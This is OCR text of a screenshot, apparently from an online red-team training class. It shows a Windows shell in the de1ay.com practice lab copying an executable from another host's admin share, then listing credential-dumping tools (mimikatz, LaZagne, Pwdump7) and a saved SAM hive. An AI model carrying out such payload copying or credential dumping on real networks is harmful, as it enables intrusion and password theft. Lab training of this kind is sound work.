 kvm:1 (root)
File Edit View VM Tabs Help
腾讯课堂
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
Shell No. 2 [root - File Manager] 08:05 AM
Shell No. 2
File Actions Edit View Help
Shell No. 1 Shell No. 2
5 Dir(s) 51,760,951,296 bytes free
c:\>copy \\10.10.10.201\c$\59.exe c:\
copy \\10.10.10.201\c$\59.exe c:\
1 file(s) copied.
c:\>dir
dir
Volume in drive C has no label.
Volume Serial Number is 36C6-96D5
Directory of c:\
2020/09/25 18:18 249 1.txt
2020/09/25 18:16 249 2.txt
2020/09/25 18:19 249 3.txt
2020/10/21 14:04 <DIR> 360Downloads
2019/10/20 16:44 <DIR> 360Safe
2020/09/25 18:29 4,200 4.txt
2020/11/04 15:14 73,802 59.exe
2020/09/25 21:53 249 6.txt
2020/09/25 21:49 249 7.txt
2020/09/17 19:11 3,409 a.txt
2020/11/04 15:09 73 b.txt
2019/10/20 14:57 <DIR> bea
2020/09/16 17:21 102,912 incognito.exe
2019/09/09 10:42 <DIR> inetpub
2020/09/25 18:25 6,635,326 lazagne.exe
2020/09/25 18:15 876,544 libeay32.dll
2020/09/01 17:35 1,263,880 mimikatz.exe
2019/10/20 14:57 <DIR> Oracle
2009/07/14 11:20 <DIR> PerfLogs
2019/10/20 16:30 <DIR> Program Files
2019/10/20 16:30 <DIR> Program Files (x86)
2020/09/25 18:09 77,824 Pwdump7.exe
2020/09/28 21:15 262,144 sam-111.hive
2020/09/28 16:03 <DIR> Users
2020/11/04 15:13 <DIR> Windows
15 File(s) 9,301,359 bytes
10 Dir(s) 21,345,181,696 bytes free
c:\>
c:\>
c:\>
讨论区 成员(19)
1
郭庆贤
1
任耀祖
1
1
杨达
2
高先志
思路大概过下吧
任泽登
附议
发送
资源监控
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.